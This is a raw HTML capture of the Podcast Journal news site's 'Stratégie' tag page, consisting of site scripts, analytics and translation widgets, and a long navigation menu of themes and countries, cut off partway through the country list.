

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podcastjournal.net/tags/strat%C3%A9gie/
body_size: 23884
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="fr" lang="fr">
<head>
<title>Stratégie | Tags | Podcast Journal, l'information internationale diffusée en podcast</title>
 
<meta http-equiv="Content-Type" content="text/html; Charset=UTF-8" />
<meta name="keywords" content="Podcast, Journal, podcast journal, multimédia, multilingue, podcastjournal, who's who, international, art, culture, actu, tendance, loisirs, info, actualité, #podcast, #podcastjournal" />
<meta name="description" content="&quot;The Banner Saga&quot;, de la neige et des géants en trois actes Visite du président iranien au Koweït Donald Trump et les médias: un antagonisme en question Un déséquilibre démographique qui inquiète l..." />

<meta property="fb:app_id" content="100603546654254" />
<link rel="stylesheet" href="/var/style/style_3.css?v=1629737506" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/assets/css/gbfonts.min.css?v=1724246908" type="text/css">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link id="css-responsive" rel="stylesheet" href="/_public/css/responsive.min.css?v=1731587507" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103_responsive.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141319.css?v=1553856414" type="text/css" />
<link rel="canonical" href="https://www.podcastjournal.net/tags/stratégie/" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/xml/syndication.rss" />
<link rel="alternate" type="application/atom+xml" title="ATOM" href="/xml/atom.xml" />
<link rel="icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
 
<!-- Google file -->
<meta name="google-site-verification" content="LcnIHOiu5DMD7sv6AEqNeKKLD0ASyVqVKw9_UPdrGSU" />
 
<!-- Yahoo tags -->
<META name="y_key" content="2fd8e1387c11e0c4" >
 
<!-- Msn tags -->
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<script src="/_public/js/jquery-1.8.3.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_fonctions.js?v=1731587507" type="text/javascript"></script>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
selected_page = ['recherche', ''];
selected_page = ['tags', ''];
var deploye8141236 = true;

function sfHover_8141236(id) {
	var func = 'hover';
	if ($('#css-responsive').length && parseInt($(window).width()) <= 800) { 
		func = 'click';
	}

	$('#' + id + ' li' + (func == 'click' ? ' > a' : '')).on(func, 
		function(e) { 
			var obj  = (func == 'click' ? $(this).parent('li') :  $(this));
			if (func == 'click') {
				$('#' + id + ' > li').each(function(index) { 
					if ($(this).attr('id') != obj.attr('id') && !$(this).find(obj).length) {
						$(this).find(' > ul:visible').each(function() { $(this).hide(); });
					}
				});
			}
			if(func == 'click' || e.type == 'mouseenter') { 
				if (obj.find('ul:first:hidden').length)	{
					sfHoverShow_8141236(obj); 
				} else if (func == 'click') {
					sfHoverHide_8141236(obj);
				}
				if (func == 'click' && obj.find('ul').length)	return false; 
			}
			else if (e.type == 'mouseleave') { sfHoverHide_8141236(obj); }
		}
	);
}
function sfHoverShow_8141236(obj) {
	obj.addClass('sfhover').css('z-index', 1000); obj.find('ul:first:hidden').each(function() { if ($(this).hasClass('lvl0')) $(this).show(); else $(this).show(); });
}
function sfHoverHide_8141236(obj) {
	obj.find('ul:visible').each(function() { if ($(this).hasClass('lvl0')) $(this).hide(); else $(this).hide();});
}

 var GBRedirectionMode = 'NEVER';
/*--*//*]]>*/

</script>
 
<!-- Perso tags -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'fr'} </script>
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>

<!-- Google Translate Widget -->
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement(
{
pageLanguage: 'en',
includedLanguages: 'en,fr,es,ru', // Languages: English, French, Spanish, Russian
layout: google.translate.TranslateElement.InlineLayout.SIMPLE
},
'google_translate_element'
);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138024944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138024944-1');
</script>

 
</head>

<body class="mep3 home">
<div class="stickyzone">

<div class="z_col130_td_inner">
<div id="z_col130" class="full">
<div class="z_col130_inner">
</div>
</div>
</div>
</div>
<div id="z_col_130_responsive" class="responsive-menu">


<!-- MOBI_swipe 11417418 -->
<div id="mod_11417418" class="mod_11417418 wm-module fullbackground  module-MOBI_swipe">
	 <div class="entete"><div class="fullmod">
		 <span>Podcast Journal, l'information internationale diffusée en podcast</span>
	 </div></div>
	<div class="cel1">
		 <ul>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/index.php"><a href="http://www.podcastjournal.net/index.php" >			 <span>
			 Accueil
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html"><a href="http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html" >			 <span>
			 Articles par thème ou pays
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,291490"><a href="/EMISSIONS-A-PODCASTER_r212.html" >			 <span>
			 Émissions à podcaster
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,450319"><a href="/Ecoutez-un-regard-decale_r221.html" >			 <span>
			 Écoutez un regard décalé
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,262436"><a href="/Dessins-de-presse_r207.html" >			 <span>
			 Dessins de presse
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,204311"><a href="/L-image-du-jour_r197.html" >			 <span>
			 L'image du jour
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/notes/"><a href="http://www.podcastjournal.net/notes/" >			 <span>
			 Brèves
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,121533"><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" >			 <span>
			 Who's Who multimédia
			 </span>
</a></li>
			 <li class="liens" data-link="agenda,all"><a href="/agenda/" >			 <span>
			 Agenda
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/classifieds"><a href="http://www.podcastjournal.net/classifieds" >			 <span>
			 Annonces
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/forum"><a href="http://www.podcastjournal.net/forum" >			 <span>
			 Forum
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/submit/"><a href="http://www.podcastjournal.net/submit/" >			 <span>
			 Soumettre un article journalistique ou un dessin de presse
			 </span>
</a></li>
		 </ul>
	</div>
</div>
</div>
<div id="main-responsive">

<div class="z_col0_td_inner z_td_colonne">
<!-- ********************************************** ZONE TITRE FULL ***************************************** -->
	 <div id="z_col0" class="full z_colonne">
		 <div class="z_col0_inner">
<div id="z_col0_responsive" class="module-responsive">

<!-- MOBI_titre 11417417 -->
<div id="mod_11417417" class="mod_11417417 module-MOBI_titre">
<div class="tablet-bg">
<div onclick="swipe()" class="swipe gbicongeneric icon-gbicongeneric-button-swipe-list"></div>
	 <div class="titre"><a href="https://www.podcastjournal.net">Podcast Journal</a></div>
</div>
</div>
</div>
<div id="mod_26922371" class="mod_26922371 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-2" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_static 26922428 -->
<div id="ecart_before_26922428" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922428" class="mod_26922428 wm-module fullbackground  menu_static colonne-b background-cell- ">
	 <ul class="menu_ligne"><li class="fullmod"><ul>
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/Bienvenue-sur-le-Podcast-Journal_a4423.html" data-link="article,1904884" >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Devenir partenaire
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre  last">
			 <a href="http://www.podcastjournal.net/admin" data-link="externe,http://www.podcastjournal.net/admin" target="_blank">
				 Accès rédacteurs
			 </a>
		 </li>
	 </ul></li>
	 </ul>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
<td class="celcombo3">
<!-- date 26922474 -->
<div id="ecart_before_26922474" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922474" class="mod_26922474 wm-module fullbackground "><div class="fullmod">
	 <div class="date"></div>
	 <div class="clear"></div>
</div></div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922371" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_26922720" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922720" class="mod_26922720 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-3" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- titre 26922760 -->
<div id="ecart_before_26922760" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922760" class="mod_26922760 wm-module fullbackground "><div class="fullmod">
	 <h1 class="titre_image"><a href="https://www.podcastjournal.net/"><img src="/photo/titre_26922760.png?v=1550678249" alt="Podcast Journal" title="Podcast Journal" class="image"/></a></h1>
</div></div>
</td>
<td class="celcombo2">
<!-- slogan 43238521 -->
<div id="ecart_before_43238521" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_43238521" class="mod_43238521 wm-module fullbackground "><div class="fullmod">
	 <div class="slogan">Média d'information international diffusé en podcast 🎙️</div>
</div></div>

</td>
<td class="celcombo3">
<!-- services_web2 26922800 -->
<div id="ecart_before_26922800" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922800" class="mod_26922800 wm-module fullbackground  services_web2">
		 <div class="cel1">
					 <div class="lien">
						 <a href="https://www.facebook.com/PodcastJournal.net/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/facebook.png" alt="Facebook" title="Facebook" /></a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/twitter.png" alt="Twitter" title="Twitter" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/instagram.png" alt="Instagram" title="Instagram" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.podcastjournal.net/newsletter" style="height: 52px; line-height: 52px" ><img src="/_images/services_web2/set4/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922720" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_8141235" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141235" class="mod_8141235 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-1" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_deployable 8141236 -->
<div id="ecart_before_8141236" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141236" class="mod_8141236 module-menu_deployable wm-module fullbackground  colonne-b type-1 background-cell- " >
	 <div class="main_menu"><div class="fullmod">
		 <ul id="menuliste_8141236">
			 <li data-link="home," class=" titre first" id="menuliste_8141236_1"><a href="https://www.podcastjournal.net/" >Accueil</a></li>
			 <li data-link="rubrique,121526" class=" titre" id="menuliste_8141236_2"><a href="/Rubriques-thematiques_r4.html" >Thématiques</a>
			 	 <ul class="lvl0 ">
					 <li class="stitre responsive" style="display:none"><a href="/Rubriques-thematiques_r4.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Thématiques</a></li>
					 <li data-link="rubrique,242585" class=" stitre" ><a href="/EDITORIAL_r204.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éditorial</a></li>
					 <li data-link="rubrique,121633" class=" stitre" ><a href="/POLITIQUE-ET-SOCIETE_r50.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Politique et société</a></li>
					 <li data-link="rubrique,121599" class=" stitre" ><a href="/ECONOMIE_r21.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Économie</a></li>
					 <li data-link="rubrique,121630" class=" stitre" ><a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Nature et développement durable</a></li>
					 <li data-link="rubrique,121600" class=" stitre" ><a href="/ART-ET-CULTURE_r22.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Art et culture</a></li>
					 <li data-link="rubrique,121640" class=" stitre" ><a href="/SCIENCE-ET-HIGH-TECH_r55.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Science et high-tech</a></li>
					 <li data-link="rubrique,132578" class=" stitre" ><a href="/Articles_r143.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éducation</a></li>
					 <li data-link="rubrique,121635" class=" stitre" ><a href="/SANTE-ET-MEDECINE_r52.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Santé et médecine</a></li>
					 <li data-link="rubrique,121636" class=" stitre" ><a href="/GASTRONOMIE_r53.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Gastronomie</a></li>
					 <li data-link="rubrique,121637" class=" stitre" ><a href="/VIE-QUOTIDIENNE_r54.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Vie quotidienne</a></li>
					 <li data-link="rubrique,121641" class=" stitre" ><a href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Célébrités, mode et lifestyle</a></li>
					 <li data-link="rubrique,121533" class=" stitre" ><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Who's Who® multimédia</a></li>
					 <li data-link="rubrique,121618" class=" stitre" ><a href="/SPORT_r38.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Sport</a></li>
					 <li data-link="rubrique,180155" class=" stitre" ><a href="/AUTO-MOTO-BATEAU-AVION_r162.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Auto, moto, bateau, avion</a></li>
					 <li data-link="rubrique,128202" class=" stitre" ><a href="/INSOLITE-ET-FAITS-DIVERS_r125.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Faits divers et insolite</a></li>
					 <li data-link="rubrique,124128" class=" stitre" ><a href="/VOYAGES-ET-TOURISME_r86.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Voyages</a></li>
					 <li data-link="rubrique,128204" class=" stitre" ><a href="/HUMOUR_r126.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Humour</a></li>
					 <li data-link="rubrique,128205" class=" stitre" ><a href="/JEUX_r127.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeux</a></li>
					 <li data-link="rubrique,192106" class=" stitre" ><a href="/JEUNES_r192.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeunes</a></li>
					 <li data-link="rubrique,121643" class=" stitre" ><a href="/EPHEMERIDES-LOISIRS_r58.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éphémérides, loisirs</a></li>
					 <li data-link="breve," class=" stitre" ><a href="/notes/" ><span class="fake-margin" style="display:none">&nbsp;</span>Brèves</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/animal" class=" stitre slast" ><a href="http://www.podcastjournal.net/animal"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Podcast Journal Animal</a></li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_3"><a href="#" >Infos par pays </a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Europe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=albanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=albanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Albanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=allemagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=allemagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Allemagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=andorre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=andorre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Andorre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=autriche" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=autriche" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Autriche</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belgique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belgique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belgique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bielorussie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bielorussie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Biélorussie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bosnie-Herzégovine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bulgarie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bulgarie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bulgarie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chypre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chypre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chypre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=croatie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=croatie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Croatie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=danemark" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=danemark" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Danemark</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=espagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=espagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Espagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=estonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=estonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Estonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=finlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=finlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Finlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=france" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a>
							 	 <ul class="lvlchildren ">
									 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guadeloupe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guadeloupe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guadeloupe (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyane" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyane" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyane (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>La Réunion (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mayotte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mayotte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mayotte (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=martinique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=martinique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Martinique (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Calédonie (Océanie)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Polynésie française (Océanie)</a></li>
								 </ul>
							 </li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grece" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grece" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grèce</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=hongrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=hongrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Hongrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=islande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=islande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Islande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=italie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=italie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Italie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kosovo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kosovo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kosovo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lettonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lettonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lettonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liechtenstein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liechtenstein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liechtenstein</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lituanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lituanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lituanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=luxembourg" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=luxembourg" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Luxembourg</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=macedoine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=macedoine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Macédoine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malte</a></li>
